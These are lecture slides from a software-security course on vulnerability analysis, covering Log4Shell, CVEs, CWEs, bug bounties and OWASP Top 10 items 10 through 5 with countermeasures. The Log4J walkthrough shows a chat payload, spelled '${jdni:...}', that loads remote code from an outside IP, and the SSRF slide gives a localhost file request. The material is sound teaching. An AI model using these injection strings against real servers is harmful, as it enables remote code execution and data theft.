Slide 1

ESOF 422: Advanced Software Engineering: Cyber Practices
Vulnerability Analysis
CVEs, CWEs, OWASP Top 10
Reese Pearsall
Spring 2025

Slide 2


Slide 3
<EvilPl4yer> Hello world!

Slide 4



Slide 5



JVM
JVM
Sends message in chat

Slide 6

JVM
JVM
Sends message in chat
Messages sent on server are stored in a log file
The most common Java logging library is Log4J

Slide 7

JVM
JVM
Sends message in chat
Very similar to fstrings in Python

Slide 8

JVM
JVM
Sends message in chat
user_chat_message
Nothing out of the ordinary yet…

Slide 9
JVM
JVM
Sends message in chat
${java:version}
user_chat_message
However, some special Java syntax can lead to some unexpected behaviors

Slide 10
JVM
JVM
Sends message in chat
${java:version}
Java strings that appear as an expression ${…} will be resolved before they are logged

Slide 11
JVM
JVM
Sends message in chat
Java Version 1.7
Java strings that appear as an expression ${…} will be resolved before they are logged

Slide 12
JVM
JVM
Sends message in chat
${ ??? }
${java:version}
We could type a message: ${ something_malicious } and try to place something malicious inside the expression

Slide 13

JVM
12.123.58.9
JVM
Sends message in chat
Java Object that Summons a calculator
Java Naming and Directory Interface (JNDI) is an interface that allows a user to fetch remote Java objects during runtime
jndi:<remote_address>/path/to/file

Slide 14
JVM
12.123.58.9
JVM
Sends message in chat
${jdni:12.123.58.9/calc}
Java Object that Summons a calculator
If a JDNI lookup is wrapped in a string expression, Log4J will execute that lookup

Slide 15

JVM
12.123.58.9
JVM
Sends message in chat
Fetches and loads into JVM
Java Object that Summons a calculator
${jdni:12.123.58.9/calc}
If a JDNI lookup is wrapped in a string expression, Log4J will execute that lookup

Slide 16

JVM
12.123.58.9
JVM
Sends message in chat
Java Object that Summons a calculator
${jdni:12.123.58.9/calc}
The code of that object is executed!
If a JDNI lookup is wrapped in a string expression, Log4J will execute that lookup

Slide 17
<EvilPl4yer> Hello world!
<EvilPl4yer> ${jdni:12.123.58.9/calc}

Slide 18

JVM
12.123.58.9
JVM
Sends message in chat
${jdni:12.123.58.9/calc}
Java Object that Summons a calculator
Arbitrary code from a remote location was loaded and executed on the victim’s machine
Remote Code Execution (RCE) → One of the scariest vulnerabilities
This code could download malware, steal information, delete stuff, mine crypto etc

Slide 19

Log4J Vulnerability
Many organizations and services use Log4J to log information
AWS
iCloud
Steam
Cloudflare
All were potentially vulnerable to RCE attacks (~93% of cloud environments were affected)
“arguably the most severe vulnerability ever”
Patch came out several days later
Supply-Chain Attack- an attack that targets a trusted third-party vendor that important services rely on

Slide 20

Log4J Vulnerability
Many organizations were impacted, and the average cost for incident response was $90,000
Confidentiality, Integrity, and Availability were all compromised
Lessons learned
Unsafe coding practices, unsafe design, and poor input sanitization can severely impact the CIA of a system, and have a potent financial impact
Being aware of common vulnerabilities and mistakes can result in more secure software

Slide 21


Slide 22


Common Vulnerabilities and Exposures (CVE) are publicly disclosed vulnerabilities
Vulnerability discovered
CVE-2021-44228
https://nvd.nist.gov/vuln/detail/cve-2021-44228

Slide 23


Common Vulnerabilities and Exposures (CVE) are publicly disclosed vulnerabilities
Vulnerability discovered
CVE-2014-6271

Slide 24


Common Vulnerabilities and Exposures (CVE) are publicly disclosed vulnerabilities
Vulnerability discovered
CVE-2025-22230

Slide 25


Bug Bounty programs offer monetary rewards for ethical hackers for successfully discovering and reporting a vulnerability
https://hackerone.com/bug-bounty-programs

Slide 26
Common Weakness Enumeration (CWE) are categories of commonly-seen weakness that can lead to vulnerabilities
CVEs are typically mapped to one or more CWEs
CWE-89
Improper Neutralization of Special Elements used in an SQL Command
“The developer did not sanitize user input or remove potential SQL-recognized characters ( ; -- ‘ )”
This is a weakness, which under certain circumstances, could be exploited
https://cwe.mitre.org/data/index.html

Slide 27

Common Weakness Enumeration (CWE) are categories of commonly-seen weakness that can lead to vulnerabilities
CVEs are typically mapped to one or more CWEs
CWE-256
Plaintext Storage of Password
Storing passwords in plaintext is a horrible idea for many reasons, and creates many different weaknesses in the system
https://cwe.mitre.org/data/index.html

Slide 28
Common Weakness Enumeration (CWE) are categories of commonly-seen weakness that can lead to vulnerabilities
CVEs are typically mapped to one or more CWEs
CWE-502
Deserialization of Untrusted Data
CVE-2021-44228
CWE-400
Uncontrolled Resource Consumption
CWE-20
Improper Input Validation
https://www.cve.org/CVERecord?id=CVE-2021-44228

Slide 29



There are static analysis tools that can scan binaries for CWEs and CVEs

Slide 30




There are static analysis tools that can scan binaries for CWEs and CVEs

Slide 31


The Open Web Application Security Project (OWASP) is an organization that maintains a regularly-updated list of the top 10 most critical web applications
https://owasp.org/www-project-top-ten/
They gather web apps from industry and open-source projects, and then find the most common vulnerabilities
As a developer, it is recommended that you review the OWASP Top 10 when they are released

Slide 32
OWASP Top 10
1. ???
2. ???
3. ???
4. ???
5. ???
6. ???
7. ???
8. ???
9. ???
10. ???

Slide 33

10. Server-Side Request Forgery
CWE-918
SSRF occurs when fetching a remote resource without validating the user-supplied URL. A server is tricked into making an internal request, which could be used to bypass firewall or access sensitive data
Benign Input:
GET website.com/meatball.jpg
Attacker Input:
GET 127.0.0.1/supersecret.txt
Countermeasures
Sanitize user input
Enforce URL schema with positive allow list (whitelist)
Disable HTTP Redirects

Slide 34

9. Security and Logging Monitoring Failures
CWEs: 117, 223, 532, 778
Without proper logging and monitoring, threats are difficult to detect, and responding to breaches (incident response) is very difficult
Example 1: Hospital data breach occurs. Thousands of health records were modified. Lack of logging and monitoring makes it impossible to (1) trace back date of compromise and (2) who’s records were modified
Countermeasures
Enable logging for security-related events
Set up alerts for suspicious activity
Intrusion Detection Systems
Example 2: Invalid logins are not monitored, which makes brute-force login attacks more feasible

Slide 35


8. Software and Data Integrity Failures
CWEs: 345, 353, 426, 502, 565, 784, 829, 830, 915
These failures occur when code and/or infrastructure does not protect against integrity violations
Do not accept unsigned updates
Do integrity checks on untrusted user input
The SolarWinds attack was an example of this
Countermeasures
Digitally sign software updates
Verify dependencies using checksums
Secure CI/CD pipelines

Slide 36

7. Identification and Authentication Failures
CWEs: 255, 259, 287, 288, 290, 294, 295, 297, 300, 302, 304, 306, 307, 346, 384, 521, 613, 620, 640, 798, 940, 1216
Lack of confirmation of user’s identify, user authentication, and session management
Examples of Weakness
Organization has weak password requirements, making brute-force/dictionary attacks easier
No multi-factor authentication, which increases likelihood of unauthorized access or account compromises
Countermeasures
Always utilize MFA
Never deploy with default credentials
Ensure registration and credential recovery methods
Use strong password policy

Slide 37

6. Vulnerable and Outdated Components
CWEs: 937, 1035, 1104
The use of outdated libraries, frameworks, or dependencies with known vulnerabilities
Examples:
Using version 2.14.1 of Log4J
Use of system() function
Countermeasures
Generate SBOM of system
Remove unused dependencies
Patch Software

Slide 38


5. Security Misconfiguration
CWEs: 2, 11, 13, 15, 16, 260, 315, 520, 526, 537, 541, 547, 611, 614, 756, 776, 942, 1004, 1032, 1174
Improperly configured permissions on cloud services. Unnecessary features or services that create a vulnerabilities. Misconfigured error handling
Little pieces of information that are leaked in an error message may give an attacker more ammunition for later attacks
Countermeasures
Minimize error messages in production
Automated Verification of system configurations
Follow secure configuration recommendations

Slide 39
